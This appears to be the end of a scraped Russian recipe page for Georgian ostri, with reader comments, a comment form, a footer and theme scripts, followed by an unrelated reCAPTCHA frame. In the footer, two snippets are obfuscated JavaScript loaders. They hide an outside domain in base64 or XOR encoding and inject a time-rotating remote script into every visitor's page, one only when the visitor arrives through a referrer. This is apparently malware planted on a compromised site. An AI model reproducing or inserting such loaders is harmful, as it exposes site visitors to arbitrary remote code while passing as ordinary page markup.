				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/ostri-georgian/?replytocom=8864#respond' onclick='return addComment.moveForm( "div-comment-8864", "8864", "respond", "5193" )' aria-label='Комментарий к записи Вадим'>Ответить</a></div>			</article><!-- .comment-body -->
</div><!-- #comment-## -->
		<div id="comment-9078" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-9078" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ba6b49ef74c033611c891bcb73874cf8?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba6b49ef74c033611c891bcb73874cf8?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn">Алексей</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/ostri-georgian/#comment-9078">
							<time datetime="2019-11-17T20:17:55+00:00">
								17.11.2019 в 20:17							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Готовим с сыном остри регулярно после посещения Грузии вот уже два с лишним года, все кому посчастливилось попробовать наше, ставшее уже фирменным, блюдо остаются в гастрономическом восторге! ))) И, кстати иногда говядину заменяю на мясо лося, получается обалденно!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/ostri-georgian/?replytocom=9078#respond' onclick='return addComment.moveForm( "div-comment-9078", "9078", "respond", "5193" )' aria-label='Комментарий к записи Алексей'>Ответить</a></div>			</article><!-- .comment-body -->
</div><!-- #comment-## -->
		<div id="comment-13333" class="comment even thread-even depth-1 parent">
			<article id="div-comment-13333" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b712b66e2f3dfddff507b27e4a8a3a15?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b712b66e2f3dfddff507b27e4a8a3a15?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn">Элена Чихладзе</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/ostri-georgian/#comment-13333">
							<time datetime="2020-12-25T14:14:30+00:00">
								25.12.2020 в 14:14							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Это не грузинский остри.<br />
ოსტრი სხვა ნაირად კეთდება</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/ostri-georgian/?replytocom=13333#respond' onclick='return addComment.moveForm( "div-comment-13333", "13333", "respond", "5193" )' aria-label='Комментарий к записи Элена Чихладзе'>Ответить</a></div>			</article><!-- .comment-body -->
		<div id="comment-13340" class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
			<article id="div-comment-13340" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn"><a href='https://zernograd.com' rel='external nofollow' class='url'>admin</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/ostri-georgian/#comment-13340">
							<time datetime="2020-12-25T23:47:30+00:00">
								25.12.2020 в 23:47							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Шо ви?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/ostri-georgian/?replytocom=13340#respond' onclick='return addComment.moveForm( "div-comment-13340", "13340", "respond", "5193" )' aria-label='Комментарий к записи admin'>Ответить</a></div>			</article><!-- .comment-body -->
</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-16065" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-16065" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/61c1541be3538532a3f715346c5f447f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61c1541be3538532a3f715346c5f447f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn">вика</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/ostri-georgian/#comment-16065">
							<time datetime="2021-10-03T00:56:09+00:00">
								03.10.2021 в 00:56							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Я грузинка,родилась и живу в Грузии и точно могу сказать это не остри. В остри не кладут базалик и соленые огурцы. это же не солянка</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/ostri-georgian/?replytocom=16065#respond' onclick='return addComment.moveForm( "div-comment-16065", "16065", "respond", "5193" )' aria-label='Комментарий к записи вика'>Ответить</a></div>			</article><!-- .comment-body -->
		<div id="comment-16188" class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
			<article id="div-comment-16188" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn"><a href='https://zernograd.com' rel='external nofollow' class='url'>admin</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/ostri-georgian/#comment-16188">
							<time datetime="2021-10-08T12:58:08+00:00">
								08.10.2021 в 12:58							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Мне тоже есть много чего сказать 🙂</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/ostri-georgian/?replytocom=16188#respond' onclick='return addComment.moveForm( "div-comment-16188", "16188", "respond", "5193" )' aria-label='Комментарий к записи admin'>Ответить</a></div>			</article><!-- .comment-body -->
</div><!-- #comment-## -->
</div><!-- #comment-## -->
      </div>

  
  
  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить Ваш комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/recipe/ostri-georgian/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://zernograd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5193' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
        </div>
              </div>
    </div>

  


        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uNIHdrhxEGOiptd_L1FiBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729063799');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>